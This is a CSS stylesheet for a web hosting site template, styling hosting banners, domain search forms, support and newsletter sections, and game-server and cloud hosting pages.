.rts-feature-section p,
.rts-feature-section .description,
.rts-section-content p,
.rts-section-content .description {
  font-family: var(--font-secondary);
  font-weight: 400;
  margin-bottom: 0;
  max-width: 390px;
}

.rts-feature-section p.description,
.rts-feature-section .description.description,
.rts-section-content p.description,
.rts-section-content .description.description {
  max-width: 400px;
}

.dedicated__banner {
  max-width: 690px;
}

.dedicated-banner__image .shape-image.one {
  top: 10px;
  right: 15px;
  left: unset;
  animation: rotateIt 12s linear infinite;
}

.dedicated-banner__image .shape-image.two {
  bottom: 15px;
  right: unset;
  left: 10px;
  top: unset;
  z-index: 1;
  animation: rotateIt2 12s linear infinite;
}

.wordpress-banner__image .shape-image.one {
  top: -25px;
  right: 32%;
  left: unset;
  z-index: 1;
}

@media screen and (max-width: 768px) {
  .wordpress-banner__image .shape-image.one {
    display: none;
  }
}

.wordpress-banner__image .shape-image.two {
  top: 35%;
  right: unset;
  left: 15px;
  bottom: unset;
  z-index: 1;
}

@media screen and (max-width: 768px) {
  .wordpress-banner__image .shape-image.two {
    display: none;
  }
}

.wordpress-banner__image .shape-image.three {
  bottom: 12%;
  right: 10px;
  left: unset;
  top: unset;
  z-index: 1;
}

@media screen and (max-width: 768px) {
  .wordpress-banner__image .shape-image.three {
    display: none;
  }
}

.reseller-banner__image .shape-image.one {
  top: 0;
  left: -30px;
  right: unset;
  z-index: 1;
  animation: shake-br 12s linear infinite;
}

.reseller-banner__image .shape-image.two {
  top: 50px;
  right: unset;
  left: 45px;
  bottom: unset;
  z-index: 1;
  animation: shake-tl 12s linear infinite;
}

.reseller-banner__image .shape-image.three {
  bottom: 12%;
  right: 36%;
  left: unset;
  top: unset;
  z-index: -1;
}

.cloud__banner {
  max-width: 670px;
}

.resell__banner {
  max-width: 435px;
}

.affiliate__banner {
  max-width: 530px;
}

.affiliate__banner-image {
  border-radius: 6px;
  margin-right: 30px;
}

.affiliate__banner-image img {
  border-radius: 6px;
}

.affiliate__banner-image:before {
  position: absolute;
  left: 30px;
  top: -30px;
  height: 100%;
  width: 100%;
  content: "";
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: inherit;
  z-index: -1;
}

.pricing__banner {
  max-width: 660px;
}

.black__friday-width {
  max-width: 480px;
}

.position-bg {
  position: relative;
}

.start-tour {
  color: var(--color-third);
  text-decoration: underline;
  text-decoration-color: var(--color-third);
  font-size: 18px;
  font-weight: 600;
  font-family: var(--font-secondary);
  margin-top: 20px;
  display: inline-block;
  transition: var(--transition);
}

.start-tour:hover {
  text-decoration-color: var(--color-white);
  text-decoration: underline;
  color: inherit;
}

.rts-hosting-banner.hosting__offer__bg {
  position: relative;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}

.rts-hosting-banner.hosting__offer__bg * {
  position: relative;
  z-index: 1;
}

.rts-hosting-banner.hosting__offer__bg::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
}

.rts-hosting-banner.hosting__offer__bg .banner-area {
  padding: 170px 0;
}

@media screen and (max-width: 576px) {
  .rts-hosting-banner.hosting__offer__bg .banner-area {
    padding: 100px 0;
  }
}

.rts-hosting-banner.hosting__offer__bg .banner-area__content {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  height: 468px;
  min-width: 468px;
  border-radius: 25px;
  background: var(--color-white);
  border-radius: 50%;
  border: 10px solid var(--color-third);
}

@media screen and (max-width: 992px) {
  .rts-hosting-banner.hosting__offer__bg .banner-area__content {
    margin: 0 auto;
  }
}

@media screen and (max-width: 768px) {
  .rts-hosting-banner.hosting__offer__bg .banner-area__content {
    min-width: 100%;
    height: 100%;
    background: transparent;
    border-color: transparent;
  }
}

.rts-hosting-banner.hosting__offer__bg .banner-area__content img {
  margin-bottom: 20px;
}

.rts-hosting-banner.hosting__offer__bg .banner-area__content__title {
  font-size: 40px;
  color: #121833;
  font-weight: 800;
  max-width: 390px;
  margin: 0 auto;
  text-align: center;
}

@media screen and (max-width: 768px) {
  .rts-hosting-banner.hosting__offer__bg .banner-area__content__title {
    color: var(--color-white);
  }
}

.rts-hosting-banner.hosting__offer__bg .banner-area__content__title span {
  color: var(--color-primary);
}

.rts-hosting-banner.hosting__offer__bg .banner-area__content__link {
  padding: 16px 32px;
  border-radius: 50px;
  color: var(--color-white);
  background: var(--color-primary);
  font-weight: 600;
  line-height: 1;
  margin-top: 30px;
  transition: var(--transition);
}

.rts-hosting-banner.hosting__offer__bg .banner-area__content__link:hover {
  background: var(--color-third);
  color: var(--color-secondary);
}

.rts-hosting-banner.hosting__offer__bg .banner-area.style__two {
  padding: 170px 0 120px;
}

@media screen and (max-width: 992px) {
  .rts-hosting-banner.hosting__offer__bg .banner-area.style__two {
    padding: 140px 0 110px;
  }
}

@media screen and (max-width: 768px) {
  .rts-hosting-banner.hosting__offer__bg .banner-area.style__two {
    padding: 120px 0 100px;
  }
}

.rts-hosting-banner.hosting__offer__bg .banner-area.style__two .banner-area__content {
  position: relative;
  background: none;
  border: none;
  height: 100%;
  width: 100%;
}

.rts-hosting-banner.hosting__offer__bg .banner-area.style__two .banner-area__content__link {
  position: absolute;
  top: 260px;
  background: var(--color-third);
  color: var(--color-secondary);
  transform: rotate(-5deg);
}

@media screen and (max-width: 992px) {
  .rts-hosting-banner.hosting__offer__bg .banner-area.style__two .banner-area__content__link {
    top: 280px;
  }
}

.add__banner .slider-arrow .rts-slider-btn {
  border-color: var(--color-white);
}

.add__banner .slider-arrow .rts-slider-btn:hover {
  border-color: var(--color-third);
}

.rts-hero-four.mern__hosting {
  position: relative;
  padding: 180px 0;
}

@media screen and (max-width: 992px) {
  .rts-hero-four.mern__hosting {
    padding: 150px 0;
  }
}

.rts-hero-four.mern__hosting::after {
  background-image: none;
}

@media (max-width: 576px) {
  .rts-brand {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}

.rts-brand__bg--section {
  background-image: url("../images/brand/brand-section.png");
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  background-color: linear-gradient(180deg, #A7A7A7 42.08%, rgba(243, 243, 243, 0.2) 103.37%);
}

.rts-brand__wrapper {
  text-align: center;
}

.rts-brand__wrapper--text h3 {
  font-size: 24px;
  font-weight: var(--semibold);
  font-family: var(--font-secondary);
  margin-bottom: 30px;
  color: var(--color-secondary-dark);
}

.rts-brand__wrapper--text h3 span {
  color: var(--color-primary);
}

@media screen and (max-width: 768px) {
  .rts-brand__wrapper--text h3 {
    line-height: 34px;
  }
}

@media (max-width: 450px) {
  .rts-brand__wrapper--text h3 {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 15px;
  }
}

.rts-brand__wrapper--text-review {
  margin-bottom: 50px;
  display: flex;
  align-items: center;
  gap: 25px;
  justify-content: center;
  flex-wrap: wrap;
}

@media (max-width: 450px) {
  .rts-brand__wrapper--text-review {
    gap: 15px;
  }
}

.rts-brand__wrapper--text-review .review .star {
  font-size: 22px;
  color: var(--color-secondary-dark);
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
  font-weight: var(--medium);
}

@media (max-width: 450px) {
  .rts-brand__wrapper--text-review .review .star {
    font-size: 18px;
    line-height: 28px;
  }
}

.rts-brand__wrapper--text-review .review__company {
  display: flex;
  align-items: center;
  gap: 10px;
  font-weight: var(--regular);
}

.rts-brand__slider {
  overflow: hidden;
}

.rts-brand__slider--single img {
  filter: saturate(0.15);
  transition: all 0.3s ease-in;
}

.rts-brand__slider--single:hover img {
  filter: saturate(1);
}

.rts-brand.area-3 {
  background: #F6F6F6;
}

.template-two {
  background: #F6F6F6;
}

.rts-ds-two__wrapper {
  margin-top: -165px;
  background: var(--primary-gradient);
  position: relative;
  padding: 75px;
  border-radius: 10px;
  z-index: 21;
  color: var(--body-bg);
}

@media screen and (max-width: 576px) {
  .rts-ds-two__wrapper {
    padding: 25px;
  }
}

.rts-ds-two__wrapper::after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/domain/domain__finder__bg.svg);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  z-index: -1;
}

.rts-ds-two__wrapper .domain-search {
  display: flex;
  justify-content: center;
  gap: 10px;
}

@media screen and (max-width: 768px) {
  .rts-ds-two__wrapper .domain-search {
    flex-wrap: wrap;
    gap: 15px;
  }
}

.rts-ds-two__wrapper .domain-search input {
  background: var(--body-bg);
  color: var(--color-secondary);
  padding: 17px 24px;
  border-radius: 6px;
  min-width: 600px;
  max-width: max-content;
  line-height: 1;
}

@media screen and (max-width: 768px) {
  .rts-ds-two__wrapper .domain-search input {
    padding: 15px;
  }
}

.rts-ds-two__wrapper .domain-search .domain-btn {
  padding: 17px 35px;
  border-radius: 6px;
  min-width: 190px;
  max-width: max-content;
}

@media screen and (max-width: 768px) {
  .rts-ds-two__wrapper .domain-search .domain-btn {
    padding: 15px;
    min-width: 150px;
    max-width: max-content;
  }
}

.rts-ds-two__domainlist {
  display: flex;
  gap: 20px;
  justify-content: center;
  margin-top: 30px;
  flex-wrap: wrap;
}

@media screen and (max-width: 992px) {
  .rts-ds-two__domainlist {
    gap: 10px;
  }
}

.rts-ds-two__domainlist .single-list {
  background: rgba(255, 255, 255, 0.05);
  padding: 10px 20px;
  display: inline-block;
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 6px;
}

@media screen and (max-width: 576px) {
  .rts-ds-two__domainlist .single-list {
    padding: 10px 15px;
  }
}

.rts-ds-two__domainlist .single-list .name {
  text-decoration: underline;
  font-size: 20px;
  font-weight: var(--bold);
  margin-bottom: 5px;
}

@media screen and (max-width: 576px) {
  .domain-form {
    flex-wrap: wrap;
    justify-content: center;
    gap: 15px !important;
  }
}

.domain-form button[type=submit] {
  min-width: 160px;
  max-width: max-content;
  height: 56px;
  border-radius: 4px;
  background: var(--color-third);
  font-family: var(--font-secondary);
  font-weight: 600;
  color: var(--color-secondary);
}

.domain-form button[type=submit]:hover {
  background: var(--color-secondary);
  color: var(--color-white);
}

.template-three {
  background: #F6F6F6;
}

.rts-domain-checker-two .rts-hero__content {
  background: #0755F0;
  border-radius: 20px;
  text-align: center;
  position: relative;
  padding: 100px;
  z-index: 1;
}

@media screen and (max-width: 768px) {
  .rts-domain-checker-two .rts-hero__content {
    padding: 30px;
  }
}

.rts-domain-checker-two .rts-hero__content::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/domain/domain__finder__bg__four.svg);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}

.rts-domain-checker-two .rts-hero__content::after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background: linear-gradient(93deg, #0774FF 0.49%, #2181FC 0.5%, #2770FF 98.97%);
  z-index: -1;
  border-radius: inherit;
}

.rts-domain-checker-two .rts-hero__content h1 {
  font-size: 55px;
  line-height: 1.15;
  margin-bottom: 25px;
}

@media screen and (max-width: 576px) {
  .rts-domain-checker-two .rts-hero__content h1 {
    font-size: 30px;
  }
}

.rts-domain-checker-two .rts-hero__content h1::before {
  display: none;
}

.rts-domain-checker-two .rts-hero__content.home-five .description {
  display: block;
  max-width: 100%;
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 0;
  max-width: 420px;
}

@media screen and (max-width: 992px) {
  .rts-domain-checker-two .rts-hero__content.home-five .description {
    margin-bottom: 50px;
  }
}

.rts-domain-checker-two .rts-hero__content form {
  width: 830px;
  margin: auto;
  position: relative;
}

@media screen and (max-width: 992px) {
  .rts-domain-checker-two .rts-hero__content form {
    width: 100%;
  }
}

.rts-domain-checker-two .rts-hero__content form input {
  background: var(--color-white);
  height: 56px;
  border-radius: 6px;
}

.rts-domain-checker-two .rts-hero__content form input::placeholder {
  color: #787878;
  font-size: 14px;
  font-weight: 400;
  line-height: 46px;
}

.rts-domain-checker-two .rts-hero__content form .select-button-area {
  display: flex;
  align-items: center;
  width: max-content;
  position: absolute;
  top: 0;
  right: 0;
}

.rts-domain-checker-two .rts-hero__content form .select-button-area .nice-select {
  background: #F4F4F4;
  height: 56px;
  line-height: 53px;
  border-radius: 0;
  border: none;
}

.rts-domain-checker-two .rts-hero__content form .select-button-area .nice-select:focus {
  border: none;
}

.rts-domain-checker-two .rts-hero__content form .select-button-area button {
  background: #FFC107;
  height: 56px;
  line-height: 56px;
  padding: 0 40px;
  border-radius: 0 6px 6px 0;
}

@media screen and (max-width: 576px) {
  .rts-domain-checker-two .rts-hero__content form .select-button-area button {
    padding: 0 10px;
  }
}

.rts-domain-checker-two .rts-hero__content .banner-content-tag {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 20px;
  margin-top: 30px;
  flex-wrap: wrap;
}

.rts-domain-checker-two .rts-hero__content .banner-content-tag .tag-list {
  display: flex;
  padding: 0;
  margin: 0;
  gap: 10px;
  flex-wrap: wrap;
}

@media screen and (max-width: 768px) {
  .rts-domain-checker-two .rts-hero__content .banner-content-tag .tag-list {
    justify-content: center;
  }
}

.rts-domain-checker-two .rts-hero__content .banner-content-tag .tag-list li {
  list-style: none;
  border-radius: 3px;
  background: rgba(255, 255, 255, 0.1);
  padding: 8px 9px;
  display: flex;
  align-items: center;
  gap: 7px;
}

.rts-domain-checker-two .rts-hero__content .banner-content-tag .tag-list li span {
  color: var(--color-white);
}

.rts-domain-checker-two .abosolute-shape {
  position: absolute;
  left: -2%;
  bottom: 0;
}

@media screen and (max-width: 992px) {
  .rts-domain-checker-two .abosolute-shape {
    display: none;
  }
}

.rts-hosting-feature-four .rts-section-description {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.rts-hosting-feature-four .rts-section-description a {
  color: var(--color-primary);
  font-weight: var(--semibold);
}

.rts-hosting-feature-four .feature__single {
  background: #F4F9FF;
  padding: 35px 25px 35px 35px;
  border-radius: 10px;
  transition: var(--transition);
}

.rts-hosting-feature-four .feature__single--icon {
  height: 80px;
  width: 80px;
  border-radius: 50%;
  background: #EAF1FF;
  display: grid;
  justify-content: center;
  align-items: center;
  margin-bottom: 30px;
  transition: var(--transition);
}

.rts-hosting-feature-four .feature__single--title {
  display: inline-block;
  font-size: 20px;
  font-weight: var(--bold);
  color: var(--color-secondary);
  margin-bottom: 15px;
}

.rts-hosting-feature-four .feature__single--description {
  font-weight: var(--regular);
  font-family: var(--font-secondary);
  margin-bottom: 30px;
}

.rts-hosting-feature-four .feature__single--btn .round__btn {
  background: #EAF1FF;
}

.rts-hosting-feature-four .feature__single:hover .feature__single--icon {

}

.rts-hosting-feature-four .feature__single:hover .feature__single--icon svg path {
  fill: var(--color-white);
}

.rts-hosting-feature-four .feature__single:hover .feature__single--btn .round__btn {
  background: var(--color-primary);
  color: var(--color-white);
}

.rts-support.black__friday--support {
  background: #F4F9FF;
  padding: 90px 0;
}

.rts-support.black__friday--support .rts-support__wrapper {
  padding: 0 80px;
}

@media screen and (max-width: 992px) {
  .rts-support.black__friday--support .rts-support__wrapper {
    padding: 0 40px;
  }
}

.rts-support__wrapper {
  background: #F4F9FF;
  border-radius: 10px;
  padding: 60px 80px;
  position: relative;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 50px;
}

@media screen and (max-width: 768px) {
  .rts-support__wrapper {
    padding: 60px;
    display: flex;
    flex-direction: column-reverse;
    gap: 40px;
  }
}

@media screen and (max-width: 576px) {
  .rts-support__wrapper {
    padding: 20px;
  }
}

.rts-support__wrapper:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/support/support__bg.svg);
  background-repeat: no-repeat;
  background-position: 54% 60%;
  z-index: -1;
}

@media screen and (max-width: 576px) {
  .rts-support__wrapper:before {
    display: none;
  }
}

.rts-support__wrapper.bg-white:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/support/support__bg.svg);
  background-repeat: no-repeat;
  background-position: 54% 60%;
  z-index: -1;
  opacity: 0.5;
}

@media screen and (max-width: 576px) {
  .rts-support__wrapper.bg-white:before {
    display: none;
  }
}

.rts-support__wrapper--content h3 {
  font-weight: var(--bold);
  color: var(--color-secondary);
  margin-bottom: 20px;
}

@media screen and (max-width: 576px) {
  .rts-support__wrapper--content h3 {
    font-size: 30px;
    line-height: 45px;
  }
}

.rts-support__wrapper--content p {
  max-width: 440px;
}

.rts-support__wrapper--content .feature {
  margin-top: 25px;
  margin-bottom: 30px;
}

.rts-support__wrapper--content .feature__list {
  padding: 0;
  margin: 0;
  list-style: none;
  column-count: 2;
  width: 80%;
}

@media screen and (max-width: 992px) {
  .rts-support__wrapper--content .feature__list {
    width: 90%;
  }
}

@media screen and (max-width: 576px) {
  .rts-support__wrapper--content .feature__list {
    width: 100%;
  }
}

.rts-support__wrapper--content .feature__list .feature__item {
  position: relative;
  margin-left: 25px;
  color: var(--btc);
  font-family: var(--font-secondary);
  font-weight: var(--medium);
  display: inline-block;
  margin-bottom: 0;
  text-transform: capitalize;
}

.rts-support__wrapper--content .feature__list .feature__item::before {
  position: absolute;
  left: -25px;
  top: 50%;
  transform: translateY(-50%);
  content: "\f00c";
  font-family: var(--fontawesome);
  height: 16px;
  width: 16px;
  font-size: 10px;
  font-weight: 800;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  background: var(--color-primary);
  color: var(--color-white);
}

.rts-support__wrapper--content .support-btn {
  padding: 14px 24px;
}

.rts-support__wrapper--content .btn__two {
  color: var(--color-white);
  font-weight: var(--semibold);
}

@media screen and (max-width: 768px) {
  .rts-support__wrapper--image {
    position: unset;
    transform: none;
  }
}

.rts-newsletter {
  position: relative;
}

.rts-newsletter::before {
  position: absolute;
  height: 30%;
  content: "";
  background: #121833;
  width: 100%;
  bottom: 0;
}

.rts-newsletter__box {
  padding: 70px;
  position: relative;
  text-align: center;
  color: var(--color-white);
  border-radius: 10px;
}

@media screen and (max-width: 576px) {
  .rts-newsletter__box {
    padding: 35px;
  }
}

.rts-newsletter__box::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/newsletter__bg.svg);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  z-index: 1;
  border-radius: inherit;
}

.rts-newsletter__box::after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background: var(--color-primary);
  border-radius: inherit;
  z-index: -1;
}

.rts-newsletter__box--content {
  position: relative;
  z-index: 2;
}

.rts-newsletter__box--content .title {
  margin-bottom: 40px;
  font-weight: var(--bold);
}

@media screen and (max-width: 576px) {
  .rts-newsletter__box--content .title {
    font-size: 25px;
    line-height: 35px;
  }
}

.rts-newsletter__box--content .newsletter__form {
  display: flex;
  gap: 10px;
  max-width: 610px;
  margin: 0 auto;
}

@media screen and (max-width: 576px) {
  .rts-newsletter__box--content .newsletter__form {
    flex-wrap: wrap;
    gap: 20px;
    justify-content: center;
  }
}

.rts-newsletter__box--content .newsletter__form input {
  padding: 18px;
  border-radius: 4px;
  border: 0;
  background: var(--color-white);
  color: var(--btc);
  max-width: 460px;
  height: 45px;
}

.rts-newsletter__box--content .newsletter__form button {
  display: inline-block;
  max-width: 140px;
  padding: 13px;
  font-weight: var(--semibold);
  font-family: var(--font-secondary);
  border-radius: 4px;
}

.template-game {
  background: #0b0f21;
  color: var(--color-white);
}

.template-game .rts-section__title {
  color: var(--color-white);
}

.template-game .mobile-menu-main nav ul li a {
  color: #121833;
}

.template-game .progress-wrap::before {
  background: var(--color-third) !important;
}

.template-game .rts-header.header-sticky {
  background: linear-gradient(90deg, #121833 17.75%, #121833 103.04%) !important;
}

.template-game .rts-header.header-sticky .hostie-menu .hostie-desktop-menu .menu-item .hostie-dropdown-main-element {
  color: var(--color-white);
}

.template-game .rts-header.header-sticky .rts-header__right .login__btn {
  color: var(--color-white);
  border-color: var(--color-white);
}

.template-game .rts-header.header-sticky .rts-header__right .login__btn:hover {
  border-color: var(--color-third);
}

.rts-hero.game-banner {
  display: flex;
  align-items: center;
  padding: 300px 0 220px;
}

@media screen and (max-width: 992px) {
  .rts-hero.game-banner {
    padding: 200px 0 150px;
  }
}

@media screen and (max-width: 768px) {
  .rts-hero.game-banner {
    padding: 150px 0 100px;
  }
}

.rts-hero.game-banner::before {
  background-image: url(../images/banner/banner__bg__game.jpg);
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  z-index: -1;
}

.rts-hero.game-banner::after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background: linear-gradient(90deg, #121833 17.75%, rgba(18, 24, 51, 0.6) 103.04%);
  z-index: -1;
}

.rts-hero.game-banner .rts-hero__content h1 {
  font-size: 64px;
  margin-bottom: -10px;
}

@media screen and (max-width: 992px) {
  .rts-hero.game-banner .rts-hero__content h1 {
    max-width: 100%;
  }
}

@media screen and (max-width: 768px) {
  .rts-hero.game-banner .rts-hero__content h1 {
    font-size: 50px;
    line-height: 1.2;
  }
}

@media screen and (max-width: 576px) {
  .rts-hero.game-banner .rts-hero__content h1 {
    font-size: 40px;
    line-height: 1.2;
  }
}

.rts-hero.game-banner .rts-hero__content h1::before {
  background: none;
  position: unset;
}

.rts-hero.game-banner .rts-hero-two__content--btn .secondary__color {
  color: #121833;
}

.rts-hero.game-banner .rts-hero-two__content--btn .rts-btn:hover {
  color: #121833 !important;
}

.popular-game {
  background-image: url(../images/game/game__server__bg.svg);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}

.popular-game .rts-section__two {
  margin: 0 auto;
}

.popular-game .rts-section__two h2 {
  color: var(--color-white);
  text-align: center;
}

.popular-game .rts-section-description {
  max-width: 450px;
  margin: 0 auto;
}

@media screen and (max-width: 576px) {
  .popular-game .rts-section-description {
    margin: 0;
  }
}

.single__server--content__icon {
  margin-bottom: 50px;
}

.single__server--content__link a {
  font-family: var(--font-primary);
  font-weight: 700;
  color: var(--color-white);
}

.single__server--content__description {
  max-width: 330px;
  color: #d4dcff;
}

.game__banner__content {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 10px;
  position: relative;
  z-index: 1;
  display: flex;
  justify-content: space-between;
}

.game__banner__content::after {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  content: "";
  background: linear-gradient(90deg, #121833 18.11%, rgba(18, 24, 51, 0.2) 53.33%);
  border-radius: inherit;
  content: "";
  z-index: -1;
}

.game__banner__content__box {
  max-width: 610px;
  padding-left: 80px;
  padding-top: 85px;
  padding-bottom: 90px;
}

@media screen and (max-width: 992px) {
  .game__banner__content__box {
    max-width: 630px;
  }
}

@media screen and (max-width: 768px) {
  .game__banner__content__box {
    padding: 50px;
  }
}

.game__banner__content__box--purchase {
  border: 1px solid var(--color-white);
  border-radius: 25px;
  display: inline-flex;
  gap: 10px;
  align-items: center;
  padding: 8px 12px;
  margin-bottom: 20px;
}

.game__banner__content__box--title {
  font-weight: 700;
  margin-bottom: 20px;
}

.game__banner__content__box--description {
  margin-bottom: 50px;
}

.game__banner__content__box--button .primary__btn {
  background: var(--color-third);
  color: #121833;
  font-weight: 500;
  padding: 16px 24px;
}

.game__banner__content__image {
  position: relative;
}

@media screen and (max-width: 992px) {
  .game__banner__content__image {
    display: none;
  }
}

.game__banner__content__image img {
  position: relative;
  top: -50px;
  height: 108%;
}

.feature__content__box--title {
  font-size: 40px;
  font-weight: 700;
  margin-bottom: 60px;
}

@media screen and (max-width: 992px) {
  .feature__content__box--title {
    max-width: 90%;
  }
}

@media screen and (max-width: 768px) {
  .feature__content__box--title {
    max-width: 100%;
  }
}

@media screen and (max-width: 576px) {
  .feature__content__box--title {
    font-size: 30px;
  }
}

.feature__content__box__list__single {
  max-width: 330px;
  display: flex;
  align-items: center;
  gap: 50px;
}

@media screen and (max-width: 992px) {
  .feature__content__box__list__single {
    max-width: 100%;
  }
}

@media screen and (max-width: 576px) {
  .feature__content__box__list__single {
    flex-wrap: wrap;
    justify-content: center;
    text-align: center;
    gap: 30px;
  }
}

.feature__content__box__list__single:not(:last-child) {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #121833;
}

.feature__content__box__list__single .icon {
  height: 56px;
  width: 56px;
}

.feature__content__box__list__single .content {
  margin-bottom: 0;
  max-width: 220px;
  line-height: 34px;
}

@media screen and (max-width: 992px) {
  .feature__content__box__list__single .content {
    max-width: 100%;
  }
}

.game-pricing .rts-section__title {
  color: var(--color-white);
}

.game-pricing .rts-pricing-plan__tab .tab__button {
  background: #121833;
  box-shadow: none;
  color: var(--color-third);
}

.game-pricing .rts-pricing-plan__tab .tab__button__item button.active {
  background: var(--color-third);
  color: #121833;
}

.game-pricing .single-plan {
  background: transparent !important;
  border: 1px solid #121833;
  border-radius: 20px;
}

.game-pricing .single-plan::before {
  background: transparent !important;
}

.game-pricing .single-plan__content .border-separator {
  border-color: #121833 !important;
}

.game-pricing .single-plan__content .plan-title {
  color: var(--color-white) !important;
}

.game-pricing .single-plan__content .buy__plan {
  background: var(--color-white) !important;
  color: #121833 !important;
}

.game-pricing .single-plan:hover,
.game-pricing .single-plan .active {
  border-color: var(--color-third) !important;
}

.game-pricing .single-plan:hover .single-plan__content .border-separator,
.game-pricing .single-plan .active .single-plan__content .border-separator {
  border-color: var(--color-third) !important;
}

.game-pricing .single-plan:hover .single-plan__content .buy__plan,
.game-pricing .single-plan .active .single-plan__content .buy__plan {
  background: var(--color-third) !important;
}

.game__tab nav {
  display: flex;
  gap: 10px;
  justify-content: center;
  border-color: transparent;
  margin-bottom: 50px;
}

.game__tab nav .nav-tabs {
  border: none;
  gap: 10px;
}

.game__tab nav button.nav-link {
  padding: 12px 14px;
  border: 1px solid #121833 !important;
  border-radius: 4px;
  max-width: max-content;
  display: inline-block;
  line-height: 1;
  font-weight: 600;
  color: var(--color-white);
  margin-bottom: 0;
  font-size: 14px;
}

.game__tab nav button.nav-link:hover,
.game__tab nav button.nav-link.active {
  background: var(--color-third) !important;
  color: #121833 !important;
}

.game__single__box:hover .game__single__box__image__meta {
  opacity: 1;
}

.game__single__box__image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  transition: var(--transition);
  border: 2px solid transparent;
}

.game__single__box__image:hover {
  border-color: var(--color-third);
}

.game__single__box__image img {
  width: 100%;
}

.game__single__box__image__meta {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  transition: var(--transition);
  opacity: 0;
}

.game__single__box__image__meta .cart__btn {
  bottom: 0;
  position: absolute;
  background: var(--color-third);
  color: #121833;
  padding: 10px 35px;
  border-radius: 4px;
  left: 50%;
  transform: translateX(-50%);
  bottom: 35px;
  display: inline-flex;
  gap: 15px;
  min-width: 190px;
  align-items: center;
  font-weight: 600;
}

.game__single__box__image__meta .off {
  position: absolute;
  left: 20px;
  top: 20px;
  background: var(--color-third);
  color: var(--color-secondary);
  border-radius: 4px;
  padding: 8px 12px;
  font-size: 14px;
  font-family: var(--font-secondary);
  font-weight: 600;
  line-height: 1;
  text-transform: uppercase;
}

.game__single__box__meta {
  margin-top: 30px;
}

.game__single__box__meta--title {
  margin-bottom: 20px;
}

.game__single__box__meta--title a {
  font-weight: 700;
  color: var(--color-white);
  transition: var(--transition);
}

.game__single__box__meta--title a:hover {
  color: var(--color-third);
}

.game__single__box__meta--pricing {
  display: flex;
  gap: 25px;
  align-items: center;
  flex-wrap: wrap;
}

.game__single__box__meta--pricing .old__pricing {
  text-decoration: line-through;
}

.game__single__box__meta--pricing .current__pricing {
  background: var(--color-third);
  color: #121833;
  padding: 6px 9px;
  border-radius: 4px;
  font-weight: 500;
  font-size: 15px;
  line-height: 1;
}

.game__single__box__meta__flex {
  display: flex;
  gap: 25px;
  align-items: center;
  flex-wrap: wrap;
}

.game__single__box__meta__rating i {
  color: var(--color-third);
}

.game-testimonial .rts-section__title,
.game-testimonial .rts-section__description {
  color: var(--color-white);
}

.game-testimonial .rts-testimonial__single {
  background: linear-gradient(115.78deg, #141b39 3.37%, #050712 100.15%);
  border: none;
}

.game-testimonial .rts-testimonial__single::before {
  background: none;
}

.game-testimonial .rts-testimonial__single .content p {
  color: var(--color-white);
}

.game-testimonial .rts-testimonial__single .author__meta--details a {
  color: var(--color-white);
}

.game-faq .accordion .accordion-item {
  border-bottom-color: #121833 !important;
}

.game-faq .accordion .accordion-item.active {
  background: linear-gradient(180deg, #111833 0%, #0b0f21 100%) !important;
}

.game-faq .accordion .accordion-item .accordion-header .accordion-button {
  color: var(--color-white) !important;
}

.game-faq .accordion .accordion-item .accordion-header .accordion-button:not(.collapsed) {
  color: var(--color-white) !important;
}

.template-game-details .popular-game {
  background-image: unset;
}

.game__details--img img {
  width: 100%;
  border-radius: 10px;
}

.game__details--content__cat {
  margin-bottom: 20px;
}

.game__details--content__cat a {
  padding: 4px 15px;
  border: 1px solid #fff;
  border-radius: 25px;
  color: var(--color-white);
}

.game__details--content__title {
  font-weight: 600;
}

.game__details--content__details {
  max-width: 80%;
}

@media screen and (max-width: 768px) {
  .game__details--content__details {
    max-width: 100%;
  }
}

.game__details--content__rating i {
  color: var(--color-third);
}

.cloud__hosting .rts-footer {
  background: var(--color-white) !important;
}

.rts-hero.cloud-banner {
  background: #0045CD;
  padding: 280px 0 220px;
}

@media screen and (max-width: 992px) {
  .rts-hero.cloud-banner {
    padding: 200px 0 150px;
  }
}

@media screen and (max-width: 768px) {
  .rts-hero.cloud-banner {
    padding: 160px 0 130px;
  }
}

@media screen and (max-width: 992px) {
  .rts-hero.cloud-banner .rts-hero__content h1 {
    max-width: 100%;
  }
}

